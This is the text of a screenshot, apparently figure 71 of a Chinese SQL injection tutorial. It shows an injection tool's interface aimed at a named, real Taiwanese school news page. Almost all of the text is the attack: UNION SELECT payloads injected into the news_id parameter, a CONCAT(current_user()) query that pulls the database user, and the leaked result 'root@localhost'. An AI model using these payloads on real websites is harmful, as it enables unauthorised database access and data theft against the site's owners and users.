 主设置
URL: p://program.tcfsh.tc.edu.tw/news/read_news.php?news_id=3043 数字型 字符型 强制 检测
操作状态: 操作完成。 停止
浏览页面 函数执行 编码转换 暴力猜解 导出文件
URL: .tcfsh.tc.edu.tw/news/read_news.php?news_id=3043%20and%201=2%20union%20select%200,1,2,3,4,5,6,7,8/*
操作位置:3 current_user 参数(多个用{$s}分隔):
root@localhost
正在读取: http://program.tcfsh.tc.edu.tw/news/read_news.php?news_id=3043%20and%201=2%20union%20select%
200,1,2,CONCAT(0x5F46696C6553746172745F,current_user(),0x5F46696C65456E645F),4,5,6,7,8/*
图 71